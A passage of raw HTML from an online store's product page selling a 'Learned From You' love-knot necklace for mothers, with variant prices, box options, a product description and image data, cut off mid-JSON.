                  <a href="/en-fi/products/amazing-mom-learned-from-you-mother" class="product__title">
                    <h2 class="h1">
                      Amazing Mom - Learned From You
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $59.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $59.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-fi/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41022921146461">
                    
<input type="hidden" name="product-id" value="7095934910557" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/en-fi/products/amazing-mom-learned-from-you-mother"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Title - 14K White Gold Finish
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Title]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="14K White Gold Finish"
        
          selected="selected"
        
        class=""
        
      >
        14K White Gold Finish
      </option>
    
<option
        value="18K Yellow Gold Finish"
        
        class=""
        
      >
        18K Yellow Gold Finish
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-1">
              
                <span id="custom-label-template--18597271863389__main-2">
                  
                  
                  Box Choice - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-1"
                class="select__select"
                name="options[Box Choice]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Standard Box"
        
          selected="selected"
        
        class=""
        
      >
        Standard Box
      </option>
    
<option
        value="Luxury Box"
        
        class=""
        
      >
        Luxury Box
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41022921146461,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240392","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599594077,"product_id":7095934910557,"position":7,"created_at":"2023-04-29T13:42:36-04:00","updated_at":"2024-01-07T05:48:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","variant_ids":[41022921146461]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034264669,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921179229,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240393","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599233629,"product_id":7095934910557,"position":2,"created_at":"2023-04-29T13:42:26-04:00","updated_at":"2024-01-07T08:16:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","variant_ids":[41022921179229]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393033904221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921211997,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240394","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599626845,"product_id":7095934910557,"position":8,"created_at":"2023-04-29T13:42:38-04:00","updated_at":"2024-01-07T08:20:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","variant_ids":[41022921211997]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034330205,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921244765,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240395","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599463005,"product_id":7095934910557,"position":5,"created_at":"2023-04-29T13:42:32-04:00","updated_at":"2024-01-07T08:23:10-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","variant_ids":[41022921244765]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034133597,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="41022921146461"
          >14K White Gold Finish / Standard Box -  $59.95</option><option
            
            
            value="41022921179229"
          >18K Yellow Gold Finish / Standard Box -  $69.95</option><option
            
            
            value="41022921211997"
          >14K White Gold Finish / Luxury Box -  $79.95</option><option
            
            
            value="41022921244765"
          >18K Yellow Gold Finish / Luxury Box -  $89.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-input-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019a35d4-3afd-78eb-b719-a2b88f7a99a2/ShineOn-v2.10.8/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-input-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
    
    
      <!-- BEGIN app snippet: so-ui -->
    
    
    

  


    
    

    <hyper-component
      id="hyper-fields"
      class="so-custom-fields-wrap hyper-component"
      data-section="template--18597271863389__main"
      data-mediaid-active="25393034264669"
    >
      
    </hyper-component>


<!-- END app snippet -->
      
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019a35d4-3afd-78eb-b719-a2b88f7a99a2/ShineOn-v2.10.8/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["12044","12018","12061","12024","12027","14161","12157","12171"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":null,"id":25393033871453,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","width":1000},{"alt":null,"id":25393033904221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","width":1000},{"alt":null,"id":25393034002525,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675","width":1000},{"alt":null,"id":25393034100829,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503","width":1000},{"alt":null,"id":25393034133597,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","width":1000},{"alt":null,"id":25393034231901,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795","width":1000},{"alt":null,"id":25393034264669,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","width":1000},{"alt":null,"id":25393034330205,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":7095934910557,"title":"Amazing Mom - Learned From You","handle":"amazing-mom-learned-from-you-mother","description":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003eShips from Florida. Last Day for shipping for Mother's day is May 6th\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-04-29T13:42:19-04:00","created_at":"2023-04-29T13:42:19-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41022921146461,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240392","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599594077,"product_id":7095934910557,"position":7,"created_at":"2023-04-29T13:42:36-04:00","updated_at":"2024-01-07T05:48:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","variant_ids":[41022921146461]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034264669,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921179229,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240393","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599233629,"product_id":7095934910557,"position":2,"created_at":"2023-04-29T13:42:26-04:00","updated_at":"2024-01-07T08:16:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","variant_ids":[41022921179229]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393033904221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921211997,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240394","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599626845,"product_id":7095934910557,"position":8,"created_at":"2023-04-29T13:42:38-04:00","updated_at":"2024-01-07T08:20:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","variant_ids":[41022921211997]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034330205,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921244765,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240395","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599463005,"product_id":7095934910557,"position":5,"created_at":"2023-04-29T13:42:32-04:00","updated_at":"2024-01-07T08:23:10-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","variant_ids":[41022921244765]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034133597,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","options":["Title","Box Choice"],"media":[{"alt":null,"id":25393033871453,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","width":1000},{"alt":null,"id":25393033904221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","width":1000},{"alt":null,"id":25393034002525,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675","width":1000},{"alt":null,"id":25393034100829,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503","width":1000},{"alt":null,"id":25393034133597,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","width":1000},{"alt":null,"id":25393034231901,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795","width":1000},{"alt":null,"id":25393034264669,"p